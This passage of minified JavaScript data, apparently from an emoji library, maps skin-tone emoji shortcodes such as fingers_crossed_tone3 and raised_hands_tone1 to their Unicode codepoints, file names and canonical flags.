":{unicode:["1f91e-1f3fe"],fname:"1f91e-1f3fe",uc:"1f91e-1f3fe",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone4:":{unicode:["1f91e-1f3fe"],fname:"1f91e-1f3fe",uc:"1f91e-1f3fe",isCanonical:!1},":fingers_crossed_tone3:":{unicode:["1f91e-1f3fd"],fname:"1f91e-1f3fd",uc:"1f91e-1f3fd",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone3:":{unicode:["1f91e-1f3fd"],fname:"1f91e-1f3fd",uc:"1f91e-1f3fd",isCanonical:!1},":fingers_crossed_tone2:":{unicode:["1f91e-1f3fc"],fname:"1f91e-1f3fc",uc:"1f91e-1f3fc",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone2:":{unicode:["1f91e-1f3fc"],fname:"1f91e-1f3fc",uc:"1f91e-1f3fc",isCanonical:!1},":fingers_crossed_tone1:":{unicode:["1f91e-1f3fb"],fname:"1f91e-1f3fb",uc:"1f91e-1f3fb",isCanonical:!0},":hand_with_index_and_middle_fingers_crossed_tone1:":{unicode:["1f91e-1f3fb"],fname:"1f91e-1f3fb",uc:"1f91e-1f3fb",isCanonical:!1},":handshake_tone5:":{unicode:["1f91d-1f3ff"],fname:"1f91d-1f3ff",uc:"1f91d-1f3ff",isCanonical:!0},":shaking_hands_tone5:":{unicode:["1f91d-1f3ff"],fname:"1f91d-1f3ff",uc:"1f91d-1f3ff",isCanonical:!1},":handshake_tone4:":{unicode:["1f91d-1f3fe"],fname:"1f91d-1f3fe",uc:"1f91d-1f3fe",isCanonical:!0},":shaking_hands_tone4:":{unicode:["1f91d-1f3fe"],fname:"1f91d-1f3fe",uc:"1f91d-1f3fe",isCanonical:!1},":handshake_tone3:":{unicode:["1f91d-1f3fd"],fname:"1f91d-1f3fd",uc:"1f91d-1f3fd",isCanonical:!0},":shaking_hands_tone3:":{unicode:["1f91d-1f3fd"],fname:"1f91d-1f3fd",uc:"1f91d-1f3fd",isCanonical:!1},":handshake_tone2:":{unicode:["1f91d-1f3fc"],fname:"1f91d-1f3fc",uc:"1f91d-1f3fc",isCanonical:!0},":shaking_hands_tone2:":{unicode:["1f91d-1f3fc"],fname:"1f91d-1f3fc",uc:"1f91d-1f3fc",isCanonical:!1},":handshake_tone1:":{unicode:["1f91d-1f3fb"],fname:"1f91d-1f3fb",uc:"1f91d-1f3fb",isCanonical:!0},":shaking_hands_tone1:":{unicode:["1f91d-1f3fb"],fname:"1f91d-1f3fb",uc:"1f91d-1f3fb",isCanonical:!1},":right_facing_fist_tone5:":{unicode:["1f91c-1f3ff"],fname:"1f91c-1f3ff",uc:"1f91c-1f3ff",isCanonical:!0},":right_fist_tone5:":{unicode:["1f91c-1f3ff"],fname:"1f91c-1f3ff",uc:"1f91c-1f3ff",isCanonical:!1},":right_facing_fist_tone4:":{unicode:["1f91c-1f3fe"],fname:"1f91c-1f3fe",uc:"1f91c-1f3fe",isCanonical:!0},":right_fist_tone4:":{unicode:["1f91c-1f3fe"],fname:"1f91c-1f3fe",uc:"1f91c-1f3fe",isCanonical:!1},":right_facing_fist_tone3:":{unicode:["1f91c-1f3fd"],fname:"1f91c-1f3fd",uc:"1f91c-1f3fd",isCanonical:!0},":right_fist_tone3:":{unicode:["1f91c-1f3fd"],fname:"1f91c-1f3fd",uc:"1f91c-1f3fd",isCanonical:!1},":right_facing_fist_tone2:":{unicode:["1f91c-1f3fc"],fname:"1f91c-1f3fc",uc:"1f91c-1f3fc",isCanonical:!0},":right_fist_tone2:":{unicode:["1f91c-1f3fc"],fname:"1f91c-1f3fc",uc:"1f91c-1f3fc",isCanonical:!1},":right_facing_fist_tone1:":{unicode:["1f91c-1f3fb"],fname:"1f91c-1f3fb",uc:"1f91c-1f3fb",isCanonical:!0},":right_fist_tone1:":{unicode:["1f91c-1f3fb"],fname:"1f91c-1f3fb",uc:"1f91c-1f3fb",isCanonical:!1},":left_facing_fist_tone5:":{unicode:["1f91b-1f3ff"],fname:"1f91b-1f3ff",uc:"1f91b-1f3ff",isCanonical:!0},":left_fist_tone5:":{unicode:["1f91b-1f3ff"],fname:"1f91b-1f3ff",uc:"1f91b-1f3ff",isCanonical:!1},":left_facing_fist_tone4:":{unicode:["1f91b-1f3fe"],fname:"1f91b-1f3fe",uc:"1f91b-1f3fe",isCanonical:!0},":left_fist_tone4:":{unicode:["1f91b-1f3fe"],fname:"1f91b-1f3fe",uc:"1f91b-1f3fe",isCanonical:!1},":left_facing_fist_tone3:":{unicode:["1f91b-1f3fd"],fname:"1f91b-1f3fd",uc:"1f91b-1f3fd",isCanonical:!0},":left_fist_tone3:":{unicode:["1f91b-1f3fd"],fname:"1f91b-1f3fd",uc:"1f91b-1f3fd",isCanonical:!1},":left_facing_fist_tone2:":{unicode:["1f91b-1f3fc"],fname:"1f91b-1f3fc",uc:"1f91b-1f3fc",isCanonical:!0},":left_fist_tone2:":{unicode:["1f91b-1f3fc"],fname:"1f91b-1f3fc",uc:"1f91b-1f3fc",isCanonical:!1},":left_facing_fist_tone1:":{unicode:["1f91b-1f3fb"],fname:"1f91b-1f3fb",uc:"1f91b-1f3fb",isCanonical:!0},":left_fist_tone1:":{unicode:["1f91b-1f3fb"],fname:"1f91b-1f3fb",uc:"1f91b-1f3fb",isCanonical:!1},":raised_back_of_hand_tone5:":{unicode:["1f91a-1f3ff"],fname:"1f91a-1f3ff",uc:"1f91a-1f3ff",isCanonical:!0},":back_of_hand_tone5:":{unicode:["1f91a-1f3ff"],fname:"1f91a-1f3ff",uc:"1f91a-1f3ff",isCanonical:!1},":raised_back_of_hand_tone4:":{unicode:["1f91a-1f3fe"],fname:"1f91a-1f3fe",uc:"1f91a-1f3fe",isCanonical:!0},":back_of_hand_tone4:":{unicode:["1f91a-1f3fe"],fname:"1f91a-1f3fe",uc:"1f91a-1f3fe",isCanonical:!1},":raised_back_of_hand_tone3:":{unicode:["1f91a-1f3fd"],fname:"1f91a-1f3fd",uc:"1f91a-1f3fd",isCanonical:!0},":back_of_hand_tone3:":{unicode:["1f91a-1f3fd"],fname:"1f91a-1f3fd",uc:"1f91a-1f3fd",isCanonical:!1},":raised_back_of_hand_tone2:":{unicode:["1f91a-1f3fc"],fname:"1f91a-1f3fc",uc:"1f91a-1f3fc",isCanonical:!0},":back_of_hand_tone2:":{unicode:["1f91a-1f3fc"],fname:"1f91a-1f3fc",uc:"1f91a-1f3fc",isCanonical:!1},":raised_back_of_hand_tone1:":{unicode:["1f91a-1f3fb"],fname:"1f91a-1f3fb",uc:"1f91a-1f3fb",isCanonical:!0},":back_of_hand_tone1:":{unicode:["1f91a-1f3fb"],fname:"1f91a-1f3fb",uc:"1f91a-1f3fb",isCanonical:!1},":call_me_tone5:":{unicode:["1f919-1f3ff"],fname:"1f919-1f3ff",uc:"1f919-1f3ff",isCanonical:!0},":call_me_hand_tone5:":{unicode:["1f919-1f3ff"],fname:"1f919-1f3ff",uc:"1f919-1f3ff",isCanonical:!1},":call_me_tone4:":{unicode:["1f919-1f3fe"],fname:"1f919-1f3fe",uc:"1f919-1f3fe",isCanonical:!0},":call_me_hand_tone4:":{unicode:["1f919-1f3fe"],fname:"1f919-1f3fe",uc:"1f919-1f3fe",isCanonical:!1},":call_me_tone3:":{unicode:["1f919-1f3fd"],fname:"1f919-1f3fd",uc:"1f919-1f3fd",isCanonical:!0},":call_me_hand_tone3:":{unicode:["1f919-1f3fd"],fname:"1f919-1f3fd",uc:"1f919-1f3fd",isCanonical:!1},":call_me_tone2:":{unicode:["1f919-1f3fc"],fname:"1f919-1f3fc",uc:"1f919-1f3fc",isCanonical:!0},":call_me_hand_tone2:":{unicode:["1f919-1f3fc"],fname:"1f919-1f3fc",uc:"1f919-1f3fc",isCanonical:!1},":call_me_tone1:":{unicode:["1f919-1f3fb"],fname:"1f919-1f3fb",uc:"1f919-1f3fb",isCanonical:!0},":call_me_hand_tone1:":{unicode:["1f919-1f3fb"],fname:"1f919-1f3fb",uc:"1f919-1f3fb",isCanonical:!1},":metal_tone5:":{unicode:["1f918-1f3ff"],fname:"1f918-1f3ff",uc:"1f918-1f3ff",isCanonical:!0},":sign_of_the_horns_tone5:":{unicode:["1f918-1f3ff"],fname:"1f918-1f3ff",uc:"1f918-1f3ff",isCanonical:!1},":metal_tone4:":{unicode:["1f918-1f3fe"],fname:"1f918-1f3fe",uc:"1f918-1f3fe",isCanonical:!0},":sign_of_the_horns_tone4:":{unicode:["1f918-1f3fe"],fname:"1f918-1f3fe",uc:"1f918-1f3fe",isCanonical:!1},":metal_tone3:":{unicode:["1f918-1f3fd"],fname:"1f918-1f3fd",uc:"1f918-1f3fd",isCanonical:!0},":sign_of_the_horns_tone3:":{unicode:["1f918-1f3fd"],fname:"1f918-1f3fd",uc:"1f918-1f3fd",isCanonical:!1},":metal_tone2:":{unicode:["1f918-1f3fc"],fname:"1f918-1f3fc",uc:"1f918-1f3fc",isCanonical:!0},":sign_of_the_horns_tone2:":{unicode:["1f918-1f3fc"],fname:"1f918-1f3fc",uc:"1f918-1f3fc",isCanonical:!1},":metal_tone1:":{unicode:["1f918-1f3fb"],fname:"1f918-1f3fb",uc:"1f918-1f3fb",isCanonical:!0},":sign_of_the_horns_tone1:":{unicode:["1f918-1f3fb"],fname:"1f918-1f3fb",uc:"1f918-1f3fb",isCanonical:!1},":bath_tone5:":{unicode:["1f6c0-1f3ff"],fname:"1f6c0-1f3ff",uc:"1f6c0-1f3ff",isCanonical:!0},":bath_tone4:":{unicode:["1f6c0-1f3fe"],fname:"1f6c0-1f3fe",uc:"1f6c0-1f3fe",isCanonical:!0},":bath_tone3:":{unicode:["1f6c0-1f3fd"],fname:"1f6c0-1f3fd",uc:"1f6c0-1f3fd",isCanonical:!0},":bath_tone2:":{unicode:["1f6c0-1f3fc"],fname:"1f6c0-1f3fc",uc:"1f6c0-1f3fc",isCanonical:!0},":bath_tone1:":{unicode:["1f6c0-1f3fb"],fname:"1f6c0-1f3fb",uc:"1f6c0-1f3fb",isCanonical:!0},":walking_tone5:":{unicode:["1f6b6-1f3ff"],fname:"1f6b6-1f3ff",uc:"1f6b6-1f3ff",isCanonical:!0},":walking_tone4:":{unicode:["1f6b6-1f3fe"],fname:"1f6b6-1f3fe",uc:"1f6b6-1f3fe",isCanonical:!0},":walking_tone3:":{unicode:["1f6b6-1f3fd"],fname:"1f6b6-1f3fd",uc:"1f6b6-1f3fd",isCanonical:!0},":walking_tone2:":{unicode:["1f6b6-1f3fc"],fname:"1f6b6-1f3fc",uc:"1f6b6-1f3fc",isCanonical:!0},":walking_tone1:":{unicode:["1f6b6-1f3fb"],fname:"1f6b6-1f3fb",uc:"1f6b6-1f3fb",isCanonical:!0},":mountain_bicyclist_tone5:":{unicode:["1f6b5-1f3ff"],fname:"1f6b5-1f3ff",uc:"1f6b5-1f3ff",isCanonical:!0},":mountain_bicyclist_tone4:":{unicode:["1f6b5-1f3fe"],fname:"1f6b5-1f3fe",uc:"1f6b5-1f3fe",isCanonical:!0},":mountain_bicyclist_tone3:":{unicode:["1f6b5-1f3fd"],fname:"1f6b5-1f3fd",uc:"1f6b5-1f3fd",isCanonical:!0},":mountain_bicyclist_tone2:":{unicode:["1f6b5-1f3fc"],fname:"1f6b5-1f3fc",uc:"1f6b5-1f3fc",isCanonical:!0},":mountain_bicyclist_tone1:":{unicode:["1f6b5-1f3fb"],fname:"1f6b5-1f3fb",uc:"1f6b5-1f3fb",isCanonical:!0},":bicyclist_tone5:":{unicode:["1f6b4-1f3ff"],fname:"1f6b4-1f3ff",uc:"1f6b4-1f3ff",isCanonical:!0},":bicyclist_tone4:":{unicode:["1f6b4-1f3fe"],fname:"1f6b4-1f3fe",uc:"1f6b4-1f3fe",isCanonical:!0},":bicyclist_tone3:":{unicode:["1f6b4-1f3fd"],fname:"1f6b4-1f3fd",uc:"1f6b4-1f3fd",isCanonical:!0},":bicyclist_tone2:":{unicode:["1f6b4-1f3fc"],fname:"1f6b4-1f3fc",uc:"1f6b4-1f3fc",isCanonical:!0},":bicyclist_tone1:":{unicode:["1f6b4-1f3fb"],fname:"1f6b4-1f3fb",uc:"1f6b4-1f3fb",isCanonical:!0},":rowboat_tone5:":{unicode:["1f6a3-1f3ff"],fname:"1f6a3-1f3ff",uc:"1f6a3-1f3ff",isCanonical:!0},":rowboat_tone4:":{unicode:["1f6a3-1f3fe"],fname:"1f6a3-1f3fe",uc:"1f6a3-1f3fe",isCanonical:!0},":rowboat_tone3:":{unicode:["1f6a3-1f3fd"],fname:"1f6a3-1f3fd",uc:"1f6a3-1f3fd",isCanonical:!0},":rowboat_tone2:":{unicode:["1f6a3-1f3fc"],fname:"1f6a3-1f3fc",uc:"1f6a3-1f3fc",isCanonical:!0},":rowboat_tone1:":{unicode:["1f6a3-1f3fb"],fname:"1f6a3-1f3fb",uc:"1f6a3-1f3fb",isCanonical:!0},":pray_tone5:":{unicode:["1f64f-1f3ff"],fname:"1f64f-1f3ff",uc:"1f64f-1f3ff",isCanonical:!0},":pray_tone4:":{unicode:["1f64f-1f3fe"],fname:"1f64f-1f3fe",uc:"1f64f-1f3fe",isCanonical:!0},":pray_tone3:":{unicode:["1f64f-1f3fd"],fname:"1f64f-1f3fd",uc:"1f64f-1f3fd",isCanonical:!0},":pray_tone2:":{unicode:["1f64f-1f3fc"],fname:"1f64f-1f3fc",uc:"1f64f-1f3fc",isCanonical:!0},":pray_tone1:":{unicode:["1f64f-1f3fb"],fname:"1f64f-1f3fb",uc:"1f64f-1f3fb",isCanonical:!0},":person_with_pouting_face_tone5:":{unicode:["1f64e-1f3ff"],fname:"1f64e-1f3ff",uc:"1f64e-1f3ff",isCanonical:!0},":person_with_pouting_face_tone4:":{unicode:["1f64e-1f3fe"],fname:"1f64e-1f3fe",uc:"1f64e-1f3fe",isCanonical:!0},":person_with_pouting_face_tone3:":{unicode:["1f64e-1f3fd"],fname:"1f64e-1f3fd",uc:"1f64e-1f3fd",isCanonical:!0},":person_with_pouting_face_tone2:":{unicode:["1f64e-1f3fc"],fname:"1f64e-1f3fc",uc:"1f64e-1f3fc",isCanonical:!0},":person_with_pouting_face_tone1:":{unicode:["1f64e-1f3fb"],fname:"1f64e-1f3fb",uc:"1f64e-1f3fb",isCanonical:!0},":person_frowning_tone5:":{unicode:["1f64d-1f3ff"],fname:"1f64d-1f3ff",uc:"1f64d-1f3ff",isCanonical:!0},":person_frowning_tone4:":{unicode:["1f64d-1f3fe"],fname:"1f64d-1f3fe",uc:"1f64d-1f3fe",isCanonical:!0},":person_frowning_tone3:":{unicode:["1f64d-1f3fd"],fname:"1f64d-1f3fd",uc:"1f64d-1f3fd",isCanonical:!0},":person_frowning_tone2:":{unicode:["1f64d-1f3fc"],fname:"1f64d-1f3fc",uc:"1f64d-1f3fc",isCanonical:!0},":person_frowning_tone1:":{unicode:["1f64d-1f3fb"],fname:"1f64d-1f3fb",uc:"1f64d-1f3fb",isCanonical:!0},":raised_hands_tone5:":{unicode:["1f64c-1f3ff"],fname:"1f64c-1f3ff",uc:"1f64c-1f3ff",isCanonical:!0},":raised_hands_tone4:":{unicode:["1f64c-1f3fe"],fname:"1f64c-1f3fe",uc:"1f64c-1f3fe",isCanonical:!0},":raised_hands_tone3:":{unicode:["1f64c-1f3fd"],fname:"1f64c-1f3fd",uc:"1f64c-1f3fd",isCanonical:!0},":raised_hands_tone2:":{unicode:["1f64c-1f3fc"],fname:"1f64c-1f3fc",uc:"1f64c-1f3fc",isCanonical:!0},":raised_hands_tone1:":{unicode:["1f64c-1f3fb"],fname:"1f64c-1f3fb",uc:"1f64c-1f3fb",isCanonical:!0},":raising_hand_tone5:":{unicode:["1f64b-1f3ff"],fname:"1f64b-1f3ff",uc:"1f64b-1f3ff",isCanonical:!0},":raising_hand_tone4:":{unicode:["1f64b-1f3fe"],fname:"1f64b-1f3fe",uc:"1f64b-1f3fe",isCanonical:!0},":raising_hand_tone3:":{unicode:["1f64b-1f3fd"],fname:"1f64b-1f3fd",uc:"1f64b-1f3fd",isCanonical:!0},":raising_hand_tone2:":{unicode:["1f64b-1f3fc"],fname:"1f64b-1f3fc",uc:"1f64b-1f3fc",isCanonical:!0},":raising_hand_tone1:":{unicode:["1f64b-1f3fb"],fname:"1f64b-1f3fb",uc:"1f64b-1f3fb",isCanonical:!0},":bow_tone5:":{unicode:["1f647-1f3ff"],fname:"1f647-1f3ff",uc:"1f647-1f3ff",isCanonical:!0},":bow_tone4:":{unicode:["1f647-1f3fe"],fname:"1f647-1f3fe",uc:"1f647-1f3fe",isCanonical:!0},":bow_tone3:":{unicode:["1f647-1f3fd"],fname:"1f647-1f3fd",uc:"1f647-1f3fd",isCanonical:!0},":bow_tone2:":{unicode:["1f647-1f3fc"],fname:"1f647-1f3fc",uc:"1f647-1f3fc",isCanonical:!0},":bow_tone1:":{unicode:["1f647-1f3fb"],fname:"1f647-1f3fb",uc:"1f647-1f3fb",isCanonical:!0},":ok_woman_tone5:":{unicode:["1f646-1f3ff"],fname:"1f646-1f3ff",uc:"1f646-1f3ff",isCanonical:!0},":ok_woman_tone4:":{unicode:["1f646-1f3fe"],fname:"1f646-1f3fe",uc:"1f646-1f3fe",isCanonical:!0},":ok_woman_tone3:":{unicode:["1f646-1f3fd"],fname:"1f646-1f3fd",uc:"1f646-1f3fd",isCanonical:!0},":ok_woman_tone2:":{unicode:["1f646-1f3fc"],fname:"1f646-1f3fc",uc:"1f646-1f3fc",isCanonical:!0},":ok_woman_tone1:":{unicode:["1f646-1f3fb"],fname:"1f646-1f3fb",uc:"1f646-1f3fb",isCanonical:!0},":no_good_tone5:":{unicode:["1f645-1f3ff"],fname:"1f645-1f3ff",uc:"1f645-1f3ff",isCanonical:!0},":no_good_tone4:":{unicode:["1f645-1f3fe"],fname:"1f645-1f3fe",uc:"1f645-1f3fe",isCanonical:!0},":no_good_tone3:":{unicode:["1f645-1f3fd"],fname:"1f645-1f3fd",uc:"1f645-1f3fd",isCanonical:!0},":no_good_tone2:":{unicode:["1f645-1f3fc"],fname:"1f645-1f3fc",uc:"1f645-1f3fc",isCanonical:!0},":no_good_tone1:":{unicode:["1f645-1f3fb"],fname:"1f645-1f3fb",uc:"1f645-1f3fb",isCanonical:!0},":vulcan_tone5:":{unicode:["1f596-1f3ff"],fname:"1f596-1f3ff",uc:"1f596-1f3ff",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone5:":{unicode:["1f596-1f3ff"],fname:"1f596-1f3ff",uc:"1f596-1f3ff",isCanonical:!1},":vulcan_tone4:":{unicode:["1f596-1f3fe"],fname:"1f596-1f3fe",uc:"1f596-1f3fe",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone4:":{unicode:["1f596-1f3fe"],fname:"1f596-1f3fe",uc:"1f596-1f3fe",isCanonical:!1},":vulcan_tone3:":{unicode:["1f596-1f3fd"],fname:"1f596-1f3fd",uc:"1f596-1f3fd",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone3:":{unicode:["1f596-1f3fd"],fname:"1f596-1f3fd",uc:"1f596-1f3fd",isCanonical:!1},":vulcan_tone2:":{unicode:["1f596-1f3fc"],fname:"1f596-1f3fc",uc:"1f596-1f3fc",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone2:":{unicode:["1f596-1f3fc"],fname:"1f596-1f3fc",uc:"1f596-1f3fc",isCanonical:!1},":vulcan_tone1:":{unicode:["1f596-1f3fb"],fname:"1f596-1f3fb",uc:"1f596-1f3fb",isCanonical:!0},":raised_hand_with_part_between_middle_and_ring_fingers_tone1:":{unicode:["1f596-1f3fb"],fname:"1f596-1f3fb",uc:"1f596-1f3fb",isCanonical:!1},":middle_finger_tone5:":{unicode:["1f595-1f3ff"],fname:"1f595-1f3ff",uc:"1f595-1f3ff",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone5:":{unicode:["1f595-1f3ff"],fname:"1f595-1f3ff",uc:"1f595-1f3ff",isCanonical:!1},":middle_finger_tone4:":{unicode:["1f595-1f3fe"],fname:"1f595-1f3fe",uc:"1f595-1f3fe",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone4:":{unicode:["1f595-1f3fe"],fname:"1f595-1f3fe",uc:"1f595-1f3fe",isCanonical:!1},":middle_finger_tone3:":{unicode:["1f595-1f3fd"],fname:"1f595-1f3fd",uc:"1f595-1f3fd",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone3:":{unicode:["1f595-1f3fd"],fname:"1f595-1f3fd",uc:"1f595-1f3fd",isCanonical:!1},":middle_finger_tone2:":{unicode:["1f595-1f3fc"],fname:"1f595-1f3fc",uc:"1f595-1f3fc",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone2:":{unicode:["1f595-1f3fc"],fname:"1f595-1f3fc",uc:"1f595-1f3fc",isCanonical:!1},":middle_finger_tone1:":{unicode:["1f595-1f3fb"],fname:"1f595-1f3fb",uc:"1f595-1f3fb",isCanonical:!0},":reversed_hand_with_middle_finger_extended_tone1:":{unicode:["1f595-1f3fb"],fname:"1f595-1f3fb",uc:"1f595-1f3fb",isCanonical:!1},":hand_splayed_tone5:":{unicode:["1f590-1f3ff"],fname:"1f590-1f3ff",uc:"1f590-1f3ff",isCanonical:!0},":raised_hand_with_fingers_splayed_tone5:":{unicode:["1f590-1f3ff"],fname:"1f590-1f3ff",uc:"1f590-1f3ff",isCanonical:!1},":hand_splayed_tone4:":{unicode:["1f590-1f3fe"],fname:"1f590-1f3fe",uc:"1f590-1f3fe",isCanonical:!0},":raised_hand_with_fingers_splayed_tone4:":{unicode:["1f590-1f3fe"],fname:"1f590-1f3fe",uc:"1f590-1f3fe",isCanonical:!1},":hand_splayed_tone3:":{unicode:["1f590-1f3fd"],fname:"1f590-1f3fd",uc:"1f590-1f3fd",isCanonical:!0},":raised_hand_with_fingers_splayed_tone3:":{unicode:["1f590-1f3fd"],fname:"1f590-1f3fd",uc:"1f590-1f3fd",isCanonical:!1},":hand_splayed_tone2:":{unicode:["1f590-1f3fc"],fname:"1f590-1f3fc",uc:"1f590-1f3fc",isCanonical:!0},":raised_hand_with_fingers_splayed_tone2:":{unicode:["1f590-1f3fc"],fname:"1f590-1f3fc",uc:"1f590-1f3fc",isCanonical:!1},":hand_splayed_tone1:":{unicode:["1f590-1f3fb"],fname:"1f590-1f3fb",uc:"1f590-1f3fb",isCanonical:!0},":raised_hand_with_fingers_splayed_tone1:":{
unicode:["1f590-1f3fb"],fname:"1f590-1f3fb",uc:"1f590-1f3fb",isCanonical:!1},":man_dancing_tone5:":{unicode:["1f57a-1f3ff"],fname:"1f57a-1f3ff",uc:"1f57a-1f3ff",isCanonical:!0},":male_dancer_tone5:":{unicode:["1f57a-1f3ff"],fname:"1f57a-1f3ff",uc:"1f57a-1f3ff",isCanonical:!1},":man_dancing_tone4:":{unicode:["1f57a-1f3fe"],fname:"1f57a-1f3fe",uc:"1f57a-1f3fe",isCanonical:!0},":male_dancer_tone4:":{unicode:["1f57a-1f3fe"],fname:"1f57a-1f3fe",uc:"1f57a-1f3fe",isCanonical:!1},":man_dancing_tone3:":{unicode:["1f57a-1f3fd"],fname:"1f57a-1f3fd",uc:"1f57a-1f3fd",isCanonical:!0},":male_dancer_tone3:":{unicode:["1f57a-1f3fd"],fname:"1f57a-1f3fd",uc:"1f57a-1f3fd",isCanonical:!1},":man_dancing_tone2:":{unicode:["1f57a-1f3fc"],fname:"1f57a-1f3fc",uc:"1f57a-1f3fc",isCanonical:!0},":male_dancer_tone2:":{unicode:["1f57a-1f3fc"],fname:"1f57a-1f3fc",uc:"1f57a-1f3fc",isCanonical:!1},":man_dancing_tone1:":{unicode:["1f57a-1f3fb"],fname:"1f57a-1f3fb",uc:"1f57a-1f3fb",isCanonical:!0},":male_dancer_tone1:":{unicode:["1f57a-1f3fb"],fname:"1f57a-1f3fb",uc:"1f57a-1f3fb",isCanonical:!1},":spy_tone5:":{unicode:["1f575-1f3ff"],fname:"1f575-1f3ff",uc:"1f575-1f3ff",isCanonical:!0},":sleuth_or_spy_tone5:":{unicode:["1f575-1f3ff"],fname:"1f575-1f3ff",uc:"1f575-1f3ff",isCanonical:!1},":spy_tone4:":{unicode:["1f575-1f3fe"],fname:"1f575-1f3fe",uc:"1f575-1f3fe",isCanonical:!0},":sleuth_or_spy_tone4:":{unicode:["1f575-1f3fe"],fname:"1f575-1f3fe",uc:"1f575-1f3fe",isCanonical:!1},":spy_tone3:":{unicode:["1f575-1f3fd"],fname:"1f575-1f3fd",uc:"1f575-1f3fd",isCanonical:!0},":sleuth_or_spy_tone3:":{unicode:["1f575-1f3fd"],fname:"1f575-1f3fd",uc:"1f575-1f3fd",isCanonical:!1},":spy_tone2:":{unicode:["1f575-1f3fc"],fname:"1f575-1f3fc",uc:"1f575-1f3fc",isCanonical:!0},":sleuth_or_spy_tone2:":{unicode:["1f575-1f3fc"],fname:"1f575-1f3fc",uc:"1f575-1f3fc",isCanonical:!1},":spy_tone1:":{unicode:["1f575-1f3fb"],fname:"1f575-1f3fb",uc:"1f575-1f3fb",isCanonical:!0},":sleuth_or_spy_tone1:":{unicode:["1f575-1f3fb"],fname:"1f575-1f3fb",uc:"1f575-1f3fb",isCanonical:!1},":muscle_tone5:":{unicode:["1f4aa-1f3ff"],fname:"1f4aa-1f3ff",uc:"1f4aa-1f3ff",isCanonical:!0},":muscle_tone4:":{unicode:["1f4aa-1f3fe"],fname:"1f4aa-1f3fe",uc:"1f4aa-1f3fe",isCanonical:!0},":muscle_tone3:":{unicode:["1f4aa-1f3fd"],fname:"1f4aa-1f3fd",uc:"1f4aa-1f3fd",isCanonical:!0},":muscle_tone2:":{unicode:["1f4aa-1f3fc"],fname:"1f4aa-1f3fc",uc:"1f4aa-1f3fc",isCanonical:!0},":muscle_tone1:":{unicode:["1f4aa-1f3fb"],fname:"1f4aa-1f3fb",uc:"1f4aa-1f3fb",isCanonical:!0},":haircut_tone5:":{unicode:["1f487-1f3ff"],fname:"1f487-1f3ff",uc:"1f487-1f3ff",isCanonical:!0},":haircut_tone4:":{unicode:["1f487-1f3fe"],fname:"1f487-1f3fe",uc:"1f487-1f3fe",isCanonical:!0},":haircut_tone3:":{unicode:["1f487-1f3fd"],fname:"1f487-1f3fd",uc:"1f487-1f3fd",isCanonical:!0},":haircut_tone2:":{unicode:["1f487-1f3fc"],fname:"1f487-1f3fc",uc:"1f487-1f3fc",isCanonical:!0},":haircut_tone1:":{unicode:["1f487-1f3fb"],fname:"1f487-1f3fb",uc:"1f487-1f3fb",isCanonical:!0},":massage_tone5:":{unicode:["1f486-1f3ff"],fname:"1f486-1f3ff",uc:"1f486-1f3ff",isCanonical:!0},":massage_tone4:":{unicode:["1f486-1f3fe"],fname:"1f486-1f3fe",uc:"1f486-1f3fe",isCanonical:!0},":massage_tone3:":{unicode:["1f486-1f3fd"],fname:"1f486-1f3fd",uc:"1f486-1f3fd",isCanonical:!0},":massage_tone2:":{unicode:["1f486-1f3fc"],fname:"1f486-1f3fc",uc:"1f486-1f3fc",isCanonical:!0},":massage_tone1:":{unicode:["1f486-1f3fb"],fname:"1f486-1f3fb",uc:"1f486-1f3fb",isCanonical:!0},":nail_care_tone5:":{unicode:["1f485-1f3ff"],fname:"1f485-1f3ff",uc:"1f485-1f3ff",isCanonical:!0},":nail_care_tone4:":{unicode:["1f485-1f3fe"],fname:"1f485-1f3fe",uc:"1f485-1f3fe",isCanonical:!0},":nail_care_tone3:":{unicode:["1f485-1f3fd"],fname:"1f485-1f3fd",uc:"1f485-1f3fd",isCanonical:!0},":nail_care_tone2:":{unicode:["1f485-1f3fc"],fname:"1f485-1f3fc",uc:"1f485-1f3fc",isCanonical:!0},":nail_care_tone1:":{unicode:["1f485-1f3fb"],fname:"1f485-1f3fb",uc:"1f485-1f3fb",isCanonical:!0},":dancer_tone5:":{unicode:["1f483-1f3ff"],fname:"1f483-1f3ff",uc:"1f483-1f3ff",isCanonical:!0},":dancer_tone4:":{unicode:["1f483-1f3fe"],fname:"1f483-1f3fe",uc:"1f483-1f3fe",isCanonical:!0},":dancer_tone3:":{unicode:["1f483-1f3fd"],fname:"1f483-1f3fd",uc:"1f483-1f3fd",isCanonical:!0},":dancer_tone2:":{unicode:["1f483-1f3fc"],fname:"1f483-1f3fc",uc:"1f483-1f3fc",isCanonical:!0},":dancer_tone1:":{unicode:["1f483-1f3fb"],fname:"1f483-1f3fb",uc:"1f483-1f3fb",isCanonical:!0},":guardsman_tone5:":{unicode:["1f482-1f3ff"],fname:"1f482-1f3ff",uc:"1f482-1f3ff",isCanonical:!0},":guardsman_tone4:":{unicode:["1f482-1f3fe"],fname:"1f482-1f3fe",uc:"1f482-1f3fe",isCanonical:!0},":guardsman_tone3:":{unicode:["1f482-1f3fd"],fname:"1f482-1f3fd",uc:"1f482-1f3fd",isCanonical:!0},":guardsman_tone2:":{unicode:["1f482-1f3fc"],fname:"1f482-1f3fc",uc:"1f482-1f3fc",isCanonical:!0},":guardsman_tone1:":{unicode:["1f482-1f3fb"],fname:"1f482-1f3fb",uc:"1f482-1f3fb",isCanonical:!0},":information_desk_person_tone5:":{unicode:["1f481-1f3ff"],fname:"1f481-1f3ff",uc:"1f481-1f3ff",isCanonical:!0},":information_desk_person_tone4:":{unicode:["1f481-1f3fe"],fname:"1f481-1f3fe",uc:"1f481-1f3fe",isCanonical:!0},":information_desk_person_tone3:":{unicode:["1f481-1f3fd"],fname:"1f481-1f3fd",uc:"1f481-1f3fd",isCanonical:!0},":information_desk_person_tone2:":{unicode:["1f481-1f3fc"],fname:"1f481-1f3fc",uc:"1f481-1f3fc",isCanonical:!0},":information_desk_person_tone1:":{unicode:["1f481-1f3fb"],fname:"1f481-1f3fb",uc:"